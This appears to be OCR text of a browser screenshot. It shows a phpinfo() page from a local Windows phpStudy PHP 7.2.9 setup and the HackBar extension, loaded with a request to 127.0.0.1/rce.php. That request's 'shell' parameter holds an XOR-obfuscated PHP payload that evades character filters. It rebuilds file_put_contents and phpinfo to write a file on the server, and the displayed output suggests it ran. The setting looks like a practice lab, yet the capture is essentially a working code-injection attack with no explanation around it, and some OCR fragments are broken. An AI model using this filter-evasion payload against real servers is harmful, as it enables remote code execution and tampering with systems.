 PHP Version 7.2.9
php
System Windows NT DESKTOP-TBKDQ8N 10.0 build 19045 (Windows 10) AMD64
Build Date Aug 15 2018 23:04:11
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File E:\phpstudy_pro\Extensions\php\php7.2.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS,VC15
PHP Extension Build API20170718,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend® engine
元素 HackBar 控制台 源代码/来源 网络 性能 内存 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://127.0.0.1/rce.php?shell=$_=('%06'^'`').('%09'^'`').
('%0c'^'`').('%05'^'`').'_'.('%10'^'`').('%15'^'`').
('%14'^'`').'_'.('%03'^'`').('%0f'^'`').('%0e'^'`').
('%14'^'`').('%05'^'`').('%0e'^'`').('%14'^'`').('%13'^'`');
$__=('%12'^'`').('%03'^'`').('%05'^'`').'.'.('%10'^'`').
('%08'^'`').('%10'^'`');
$___=('%10'^'`').('%08'^'`').('%10'^'`').('%09'^'`').
('%0e'^'`').('%06'^'`').('%0f'^'`');
$____=$_($__,$___());
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Chromium";v="122", "Not(A
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requ… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10
Name Value
Sec-Purpose prefetch;prerender
Name Value
控制台 新变化 问题